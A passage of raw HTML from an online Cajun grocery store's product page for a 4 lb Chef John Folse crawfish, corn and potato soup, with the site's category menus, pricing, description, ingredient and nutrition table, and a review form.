  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/crawfish">Crawfish</a></li>
        <li><a href="https://www.cajungrocer.com/crawfish/chef-john-folse-crawfish,-corn-potato-soup-1">Chef John Folse Crawfish, Corn &amp; Potato Soup 4 lb</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Chef John Folse Crawfish, Corn &amp; Potato Soup 4 lb</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/CHEF-JOHN-FOLSE-Crawfish,-Corn-Potato-Soup-1-700x700.jpg" title="Chef John Folse Crawfish, Corn &amp; Potato Soup 4 lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/CHEF-JOHN-FOLSE-Crawfish,-Corn-Potato-Soup-1-350x350.jpg" title="Chef John Folse Crawfish, Corn &amp; Potato Soup 4 lb" alt="Chef John Folse Crawfish, Corn &amp; Potato Soup 4 lb" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/chef-john-folse">Chef John Folse</a></li>
                        <li><b>Product Code:</b> 793302443148</li>
                          <li><b>UPC Code : </b> 793302443148</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">21</span><span class="smfont">.20</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">.08</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">3 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">.90</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="2158" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="2158" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('2158');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('2158');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                            </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p style="text-align: justify;"><b>Chef John Folse Crawfish, Corn &amp; Potato Soup 4 lb</b></p><p style="text-align: justify;">The main social event of Cajun Country, the crawfish boil, is captured in the combination of the three main ingredients of the boil simmered in crawfish stock and cream. When flavored with a hint of Zatarains Liquid Crab Boil spice, it's as close as you'll get to Bayou Country. This product is packaged in a cryovac boiling bag, from freezer to table in 15 minutes.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><strong><span style="font-family: 'Arial','sans-serif'; color: #2f2f2f; font-size: 9pt;">Unit Size: </span></strong><span style="font-family: 'Arial','sans-serif'; color: #2f2f2f; font-size: 9pt;">4 lbs. (64 oz.)</span></p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Calcium</td>
                  <td>2%</td>
                </tr>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Ingredients</td>
                  <td> Water, Corn, Crawfish, Onions, Celery, Potatoes [Potatoes, Water, Sodium Acid Pyrophosphate (To Help Maintain Color)], Bouillabaisse [Baked Seafood (White Fish Including Juices, Lobster Meat Including Juices, Clam Meat Including Juices), Salt, Tomato Puree, Potato Flour, Onion Powder, Yeast Extract, Olive Oil, Dry Whey, Butter (Cream, Natural Flavoring), Flavoring, Paprika, Leeks, Corn Oil, Garlic Powder, Sugar, Parsley Flakes], Bell Peppers, Butter Flavored Roux [Wheat Flour, Buttery Topping Oil (Partially Hydrogenated Soybean Oil, Hydrogenated Soybean Oil, Salt, Lecithin, Artificial Flavor, TBHQ &amp; Citric Acid To Protect Flavor, Beta Carotene For Color), Partially Hydrogenated Palm Oil, Preservative  (Water, Propylene Glycol, Sodium Benzoate, Methyl &amp; Propyl Paraben, Citric Acid)], Crawfish Base [Baked Crawfish, Salt, Flavoring, Potato Flour, Autolyzed Yeast, Tomato Paste, Unsalted Butter (Cream, Flavorings), Corn Oil, Whey], Modified Corn Starch, Cream [Cream, Milk], Milk, Garlic, Pimentos [Pimentos, Water, Citric Acid], Crab Boil [Water, Polysorbate 80, Extracts Of Red Pepper, Bay Leaves, Cloves, Black Pepper, Thyme, Marjoram, Artificial Spice Flavors], Green Onions, Spices, Parsley.  </td>
                </tr>
                                <tr>
                  <td>Calories</td>
                  <td>120</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>4 lbs. (64 oz.)</td>
                </tr>
                                <tr>
                  <td>Calories from fat</td>
                  <td>30</td>
                </tr>
                                <tr>
                  <td>Cholesterol</td>
                  <td>35mg</td>
                </tr>
                                <tr>
                  <td>Dietary Fiber</td>
                  <td>&lt;1g</td>
                </tr>
                                <tr>
                  <td>Iron</td>
                  <td>4%</td>
                </tr>
                                <tr>
                  <td>Protein</td>
                  <td>7g</td>
                </tr>
                                <tr>
                  <td>Saturated fat</td>
                  <td>1g</td>
                </tr>
                                <tr>
                  <td>Serving per container</td>
                  <td>3.5</td>
                </tr>
                                <tr>
                  <td>Serving Size</td>
                  <td>1 cup (8oz/227g)</td>
                </tr>
                                <tr>
                  <td>Sodium</td>
                  <td>780mg</td>
                </tr>
                                <tr>
                  <td>Sugars</td>
                  <td>1g</td>
                </tr>
                                <tr>
                  <td>Total carbs</td>
                  <td>15g</td>
                </tr>
                                <tr>
                  <td>Total fat</td>
                  <td>3.5g</td>
                </tr>
                                <tr>
                  <td>Vitamin A</td>
                  <td>2%</td>
                </tr>
                                <tr>
                  <td>Vitamin C</td>
                  <td>10%</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
